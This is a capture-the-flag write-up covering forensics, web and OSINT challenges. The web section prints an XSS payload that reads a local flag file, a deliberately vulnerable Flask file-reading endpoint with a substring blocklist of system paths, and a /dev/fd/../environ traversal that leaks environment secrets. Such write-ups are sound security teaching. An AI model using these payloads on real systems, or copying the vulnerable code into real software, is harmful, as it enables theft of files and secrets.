Forensics Challenge: File Recovery (300 pts) #
Challenge Description #

The challenge provided a corrupted file with no metadata or file extension to indicate its type.
Analysis Process #
Initial file header examination revealed characteristics consistent with a 7-Zip archive format that had been deliberately corrupted.
I referenced the 7-Zip file format documentation at http://www.7-zip.org/recover.html to identify the proper header and footer values required for reconstruction.
Solution Approach #
After repairing the file headers, I determined the archive was password-protected. I employed a dictionary attack using the “rockyou” wordlist and successfully identified “piggies” as the password.
The recovered flag was:
DKHOS_{4l_G1rd1n_g1rd1n}
Web Challenge: Server-Side Vulnerabilities (200 pts) #
Challenge Description #
The target presented an apparently empty website displaying only “Not Found” text. Examination of the source revealed it used a publicly available blog template.
Reconnaissance #
By comparing the live site against the original template repository, I identified custom modifications including an undocumented file upload functionality.
Initial analysis uncovered a potential XSS vulnerability in the filename parameter. I attempted to exploit this with a payload designed to read local files:
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///flag.txt");
x.send();
</script>
Deeper Analysis #
Further exploration revealed a development environment accessible through a vhost configuration. This environment exposed a Python Flask application with a file reading endpoint.
The application source code:
import os
from flask import Flask, request
app = Flask(__name__)
blist = (
'proc',
'www',
'var',
'etc',
'root',
'home',
'self',
'flag'
)
def get_flag():
return os.environ.get('FLAG', '')
def super_firewall(path):
for b in blist:
if b in path:
return False
return True
@app.route("/")
def hello():
return "internal file storage, /file?name="
@app.route("/file")
def get_file():
name = request.args.get('name', 'server.py')
if not name:
name = 'server.py'
status = super_firewall(name)
if not status:
return "access denied"
with open(name, 'r') as fp:
content = fp.read()
return content
if __name__ == '__main__':
app.run(debug=False)
Vulnerability Exploitation #
Analysis of the code revealed:
- The FLAG was stored as an environment variable
- A path traversal filter blocked direct access to common system directories
- The
super_firewallfunction performed simple string matching without regex boundaries
I crafted a path traversal payload that bypassed the filter while accessing environment variables:
/file?name=/dev/fd/../environ
This successfully retrieved the environment variables, including the flag:
FLAG=DKHOS_{y0u_g0t_m3_pyth0n1st4}
OSINT Challenge: Media Analysis (400 pts) #
Challenge Description #
The challenge referenced an intentionally mistranslated title related to the TV series “Person of Interest” and mentioned a document containing Frank Stephens’ death date.

Investigation Process #
I identified Season 1, Episode 3 as containing relevant information. Rather than watching the entire episode, I located the episode script and searched for references to Frank Stephens.

Based on context clues in the dialogue, I located the specific frame containing the document with the date information.

The flag was the date visible in this document.
OSINT Challenge: Social Media Pivot (300 pts) #
Challenge Description #
The challenge involved finding information based on a social media presence.

Investigation Methodology #
- Located an Instagram account based on the provided username
- Identified a reference to a GitHub repository in a post

- While the repository itself was unremarkable (a fork of another project), analysis of the commit history revealed interesting modifications

- The commits led to a Pastebin account:

- The Pastebin content referenced a WhatsApp group whose name contained the flag
Technical Approach #
This challenge demonstrated the importance of examining metadata and change history when conducting OSINT investigations, rather than focusing only on current content.
Challenge Breakdown Analysis #
These challenges exercised skills across multiple security domains:
- Forensics: File format understanding and binary recovery techniques
- Web Security: Source code analysis, filter bypass, and path traversal exploitation
- OSINT: Cross-platform pivoting and media content analysis
Understanding the relationships between different platforms and data sources proved critical to successful resolution of the intelligence challenges.
